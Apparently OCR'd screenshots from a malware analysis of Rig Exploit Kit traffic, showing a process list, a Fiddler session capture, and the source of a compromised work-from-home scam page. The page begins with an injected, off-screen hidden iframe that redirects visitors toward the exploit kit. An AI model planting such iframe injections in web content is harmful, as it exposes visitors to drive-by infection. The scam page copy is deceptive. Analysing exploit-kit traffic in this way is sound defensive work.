 iexplore.exe (2392)
IEXPLORE.EXE (2736)
IEXPLORE.EXE (1424)
7FAA.tmp (568)
7FAA.tmp (196)
Fiddler.exe (2168)
Procmon.exe (2724)
# Result Comments Host URL Body Caching Protocol
1 200 / 5,764 HTTP
4 302 /4d23HBN 0 max-ag... HTTP
16 200 Rig Exploit Kit 22,546 HTTP
17 200 Rig Exploit Kit /index.php?wHeLf7iULx3L... 14,495 HTTP
18 200 Rig Exploit Kit /index.php?wHeLf7iULx3L... 14,495 HTTP
20 200 Rig Exploit Kit /index.php?wHeLf7iULx3L... 143,360 HTTP
http:// - Origin...
Edit Format
1 <div style="position: absolute; top:
-1100px; left: -2100px; border: 1px
solid black;"><iframe style="color:
green"
src="http:// /4d23HBN"
widht="439" height="232" border="0">
</iframe></div> <!DOCTYPE html PUBLIC
"-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
2 <html
xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
5 <title>My Mom Makes Money</title>
6 <link href="style_banners.css"
rel="stylesheet" type="text/css" />
http:// /
My Mom Makes Money
THE METHOD THAT CHANGED MY LIFE
Making steady income from home
is easier than ever.
It's simple! It's legal! It's quick!
Hi,
My Name is Michelle . I have three beautiful
boys and unfortunately I lost my husband
in a car accident five years ago.
Before my tragedy happened, I used to work
as a web developer in an online gaming company.
Life was good; we had a nice income coming in.